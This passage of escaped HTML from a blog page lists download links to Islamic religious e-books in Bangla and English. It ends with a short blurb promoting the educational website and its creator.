100px;\"\u003EDownload\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAr Raheequl Makhtoom:Biography of\u0026nbsp; The Noble Prophet (Saw)\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/ar-raheequl-makhtoom-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Rasul's Biography\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBiography of\u0026nbsp; The Noble Prophet (Saw)\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2013\/03\/ar-raheeq-al-makhtum.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Riyad-us-Saliheen\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/riyad-us-saliheen-in-bangla-1-4-parts-all-combined.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EThe Bible the Quran \u0026amp; Science\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2013\/03\/biblequranscience.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-with-interactive-link-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;Ashabe Rasul’s Jibonkotha Part\u0026nbsp;2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-with-interactive-link-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-with-interactive-link-part-03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-part-04-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companionsofprophetspart05.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companionsofprophetspart06.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E100 Kobirah Gunah\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/100-ti-kobira-gunah.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAdorsho Purus\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/adorshopurushbyarajjakbinyusuf.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabul Iman\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/01kitabuleman.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabut Tawheed\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/02kitabuttawheed.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabul Akaid\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/03kitabulakaid.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabus Saoum\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/04kitabussaoum.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabuj Jakat\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/05kitabujjakat.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabul Hazz\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/06kitabulhazz.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\nalquranerallo.blogspot.com\u0026nbsp;is such a website where you would get all kinds of necessary information regarding educational notes, suggestions and questions’ patterns of school, college and madrasahs. Particularly you will get here special notes of physics that will be immensely useful to both students and teachers. The builder of the website is Mr. Md. Shah Jamal Who has been serving for 30 years as an asst. Professor of BAF Shaheen College. He expects that this website will meet up all the needs of Bengali version learners \/students. He has requested concerned both students and teachers to spread this website home and abroad.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; float: none; list-style: none; margin: 2px 0px; outline: none; padding: 0px; text-align: center;\"\u003E\n\u003Cbr 